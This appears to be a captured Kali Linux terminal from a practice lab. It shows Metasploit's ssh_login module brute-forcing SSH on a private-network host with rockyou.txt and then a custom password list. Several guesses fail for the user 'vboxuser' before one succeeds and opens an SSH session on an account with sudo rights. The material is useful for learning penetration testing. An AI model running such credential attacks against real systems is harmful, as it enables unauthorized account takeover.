 root@kali: /home/kali
root@kali: /home/kali
Session Actions Edit View Help
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf auxiliary(scanner/ssh/ssh_login) > run
[*] Starting bruteforce
[*] 10.0.3.3:22 SSH - Testing User/Pass combinations
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/lab_passwords
.txt
PASS_FILE => /home/kali/lab_passwords.txt
msf auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf auxiliary(scanner/ssh/ssh_login) > run
[*] Starting bruteforce
[*] 10.0.3.3:22 SSH - Testing User/Pass combinations
[-] Failed: 'vboxuser:Password  '
[!] No active DB -- Credential data will not be saved!
[-] Failed: 'vboxuser:P@ssw0rd!'
[-] Failed: 'vboxuser:Password!'
[-] Failed: 'vboxuser:Passw0rd'
[+] Success: 'vboxuser: ' 'uid=1000(vboxuser) gid=1000(vboxuser) grou
ps=1000(vboxuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),11
1(lpadmin),114(lxd) Linux Ubuntu 7.0.0-31-generic #31-Ubuntu SMP PREEMPT_DYNA
MIC Sat Aug  1 04:26:38 UTC 2026 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.3.4:45141 -> 10.0.3.3:22) at 2026-10-03 16:50:
34 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >